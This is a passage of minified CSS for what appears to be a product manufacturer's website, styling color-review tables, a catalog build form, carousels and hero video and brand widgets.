td{font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif;width:58%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:50%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:50%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 66% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 43% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 31% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 23% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.11111em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #ab5724;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.66667em;float:right;cursor:pointer;margin-right:.55556em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.55556em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3c3d3d;font-style:italic;font-size:.83333em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{background-color:#eee;border:2px solid #707372;border-right:none;font-size:1em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #707372;border-top:none;border-right:none;height:27.77778em;overflow-y:auto;padding:.55556em 0 .55556em .83333em}.catBuildForm-form-section-listing .logo{font-size:22px!important;text-transform:uppercase}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing li{margin:.16667em 0}.catBuildForm-form-section-listing li button.removeStyle{display:inline-block;padding:0 .27778em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.16667em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #707372}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.11111em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.11111em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:5.55556em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-section_collections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_collections .catBuildForm-form-section-listing,.catBuildForm-form-section_collections .catBuildForm-form-section-title{border-right:2px solid #707372;border-bottom:none}.catBuildForm-form-section_styles{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:2px solid #707372;border-right:2px solid #707372}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.27778em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.05556em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.11111em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.38889em 0 1.66667em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.55556em}.greenSmartOutput-info .productDescription{margin:.83333em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.55556em;color:#707372}.greenSmartOutput-info table{margin-left:.55556em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.27778em 0;width:50%;font-size:1em;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:99;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 6px 40px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:11.11111em}.card-image .bgimage{width:100%;height:11em}.card-text{display:table-cell;vertical-align:top;padding:.44444em 1.38889em;min-width:15.27778em}@media screen and (max-width:767px){.card-text{padding:1.55556em 1.38889em}}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:0 .44444em;width:2em;height:.66667em;background:0 0;border:2px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-shadow:0 3px 5px 2px rgba(0,0,0,.5);box-shadow:0 3px 5px 2px rgba(0,0,0,.5)}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.carousel-page-active{background:#ab5724;border:2px solid #ab5724}.carousel-page:hover{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px);border:2px solid #cc743d;background:#cc743d}.widget{position:relative;display:block;margin:0 0 3.88889em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.94444em}}@media screen and (max-width:767px){.widget{margin:0 0 1.77778em 0}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:11em}.widget-image_h245{min-height:13.61111em}.widget-image_h255{min-height:14.16667em}.widget-image_h400{min-height:22.22222em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child{margin-bottom:0}.widget-header{background:#f7f7f7;padding:.88889em 1.22222em}.widget-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .66667em}.widget-header_plain .widget-title{display:inline-block;font-size:.88889em;font-weight:300;line-height:1.375em;padding:0 0 .25em;margin:0;border:0;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightMultiProduct .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightMultiProduct .widget-text,.widget_spotlightProject .widget-text{color:#51514f;background:0 0;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a:not([class^=btn]),.widget_leftText .widget-text a:not([class^=btn]),.widget_newsItemFeatured .widget-text a:not([class^=btn]),.widget_postFeatured .widget-text a:not([class^=btn]),.widget_spotlight .widget-text a:not([class^=btn]),.widget_spotlightMultiProduct .widget-text a:not([class^=btn]),.widget_spotlightProject .widget-text a:not([class^=btn]){color:inherit}.widget_bottomText .widget-text a:not([class^=btn]):hover,.widget_leftText .widget-text a:not([class^=btn]):hover,.widget_newsItemFeatured .widget-text a:not([class^=btn]):hover,.widget_postFeatured .widget-text a:not([class^=btn]):hover,.widget_spotlight .widget-text a:not([class^=btn]):hover,.widget_spotlightMultiProduct .widget-text a:not([class^=btn]):hover,.widget_spotlightProject .widget-text a:not([class^=btn]):hover{color:inherit}.widget_html-careerSocialIntro{font-size:1.33333em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.5em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.container-full .widget_heroVideoContent .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full .widget_heroVideoContent .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-full .widget_heroVideoContent .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full .widget_heroVideoContent .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_heroVideoContent{margin:0 0 2.5em 0}@media screen and (max-width:767px){.widget_heroVideoContent{margin:0 0 1em 0}}.widget_heroVideoContent .widget-content{text-align:center}.widget_heroVideoContent .widget-title{padding:.83333em}.widget_heroVideoContent .widget-title h2{font-size:2em;line-height:1.27273em;margin:0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-title h2{font-size:1.83333em}}@media screen and (max-width:767px){.widget_heroVideoContent .widget-title h2{font-size:1.44444em}}.widget_heroVideoContent .widget-footer{padding-top:.55556em;padding-bottom:1.38889em}.widget_heroVideoContent .widget-footer .editorContent{font-size:1.44444em;line-height:1.53846em}.widget_heroVideoContent .widget-footer .editorContent p{margin:.26923em 0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-footer .editorContent{font-size:1em}}.widget_heroVideoContent .widget-image{position:relative;height:0;padding:0 0 38.98305% 0;min-height:18.88889em}@media screen and (max-width:767px){.widget_heroVideoContent .widget-image{margin:0 -15px}}.widget_heroVideoContent .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (max-width:767px){.widget_heroVideoContent .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideoContent .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideoContent .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideoContent .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.widget_heroVideoContent.bgcolor_dark{background-color:#252421}.widget_heroVideoContent.bgcolor_dark h2{color:#cc743d}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#b7b5b4}@media screen and (max-width:767px){.widget_heroVideoContent.bgcolor_dark{background-color:transparent}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#51514f}}.widget_heroBrands .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_heroBrands .slidesViewport{position:relative;min-height:20.83333em;max-height:32.77778em}.widget_heroBrands .slidesViewport:before{content:' ';display:block;padding:0 0 50% 0}}@media screen and (min-width:768px){.widget_heroBrands .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesContainer{position:relative}}.widget_heroBrands .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_heroBrands .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesBackground{position:relative}}.widget_heroBrands .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,.4);box-shadow:0 0 2px 1px rgba(0,0,0,.4);cursor:pointer}.widget_heroBrands .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease}.widget_heroBrands .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease,z-index 0s .3s ease;transition:background-color .3s ease,z-index 0s .3s ease;background-color:rgba(0,0,0,0);z-index:-1}.widget_heroBrands .slideBackground.brand1Slide{left:-22%;right:50%;z-index:30}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand1Slide .bgimage{right:-175px;left:29%}}.widget_heroBrands .slideBackground.brand2Slide{left:50%;right:-22%;z-index:20}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand2Slide .bgimage{right:29%;left:-175px}}@media screen and (min-width:768px){.widget_heroBrands .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transform:skew(-30deg);-ms-transform:skew(-30deg);transform:skew(-30deg);overflow:hidden}.widget_heroBrands .slideBackground .bgimage{-webkit-transform:skew(30deg);-ms-transform:skew(30deg);transform:skew(30deg)}}@media screen and (max-width:767px){.widget_heroBrands .slideBackground{position:relative;width:100%;max-width:100%;height:8.88889em;left:0!important;right:0!important}}.widget_heroBrands .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_heroBrands .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_heroBrands .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_heroBrands .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand1Slide{width:29.29688%;max-width:375px;left:5.17578%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand1Slide{width:375px;left:calc(50% - (605px) + (15px))}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand2Slide{width:32.96875%;max-width:422px;left:63.03125%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand2Slide{width:422px;left:calc(50% + (605px) - 422px - (15px))}}.widget_heroBrands 